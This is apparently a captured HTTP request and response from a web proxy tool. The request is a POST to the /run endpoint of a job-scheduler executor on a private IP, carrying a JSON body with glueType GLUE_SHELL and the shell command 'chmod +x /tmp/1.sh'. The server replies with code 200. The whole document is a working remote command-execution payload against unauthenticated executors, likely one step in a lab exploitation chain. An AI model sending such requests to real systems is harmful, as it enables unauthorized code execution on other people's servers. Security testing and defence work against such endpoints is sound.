 Request
Response
Pretty Raw Hex \n
Pretty Raw Hex Render \n
1 POST /run HTTP/1.1
2 Host: 192.168.174.137:9999
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64
4 Accept: text/html,application/xhtml+xml,application,
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Priority: u=0, i
10 Content-Length: 365
11 Content-Type: application/x-www-form-urlencoded
12
13 {
14 "jobId":1,
15 "executorHandler":"demoJobHandler",
16 "executorParams":"demoJobHandler",
17 "executorBlockStrategy":"COVER_EARLY",
18 "executorTimeout":0,
19 "logId":1,
20 "logDateTime":1586629003729,
21 "glueType":"GLUE_SHELL",
22 "glueSource":"chmod +x /tmp/1.sh",
23 "glueUpdatetime":1586699003758,
24 "broadcastIndex":0,
25 "broadcastTotal":0
26 }
1 HTTP/1.1 200 OK
2 content-type: text/html;charset=UTF-8
3 content-length: 12
4
5 {"code":200}